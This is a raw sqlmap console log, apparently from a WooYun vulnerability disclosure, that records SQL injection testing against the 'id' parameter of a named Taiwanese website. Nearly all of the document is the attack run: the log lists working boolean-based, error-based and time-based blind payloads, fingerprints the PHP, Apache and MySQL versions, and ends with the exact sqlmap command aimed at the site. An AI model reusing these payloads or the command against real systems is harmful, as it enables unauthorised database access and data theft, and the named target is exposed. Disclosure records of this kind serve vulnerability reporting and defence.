 >'
[14:12:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[14:12:17] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[14:12:24] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SELECT)'
[14:12:41] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT - commen
t)'
[14:12:47] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SELECT - comment
)'
[14:13:25] [INFO] GET parameter 'id' seems to be 'MySQL >= 5.0.12 OR time-based
blind (SELECT - comment)' injectable
[14:13:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:13:25] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:14:17] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:14:56] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[14:15:31] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[14:16:17] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[14:16:46] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[14:17:39] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[14:18:38] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[14:19:15] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[14:19:48] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[14:20:27] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection point(s) with a total of 252 HTTP(s) r
equests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=54621' AND 2845=2845 AND 'QERu'='QERu
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=54621' AND (SELECT 1248 FROM(SELECT COUNT(*),CONCAT(0x71786a7a71
,(SELECT (ELT(1248=1248,1))),0x7162787171,FLOOR(RAND(0)*2))x FROM INFORMATION_SC
HEMA.CHARACTER_SETS GROUP BY x)a) AND 'QeSi'='QeSi
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SELECT - comment)
    Payload: id=54621' OR (SELECT * FROM (SELECT(SLEEP(5)))vGTE)#
---
[14:21:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.9, Apache 2.0.59
back-end DBMS: MySQL 5.0
[14:21:32] [INFO] fetched data logged to text files under 'C:\
ap\output\www.goodnews.org.tw'
[*] shutting down at 14:21:32
D:\Python27\sqlmap>sqlmap.py --batch -u "http://www.goodnews.org.tw/promotion.ph
p?id=54621"
www.wooyun.org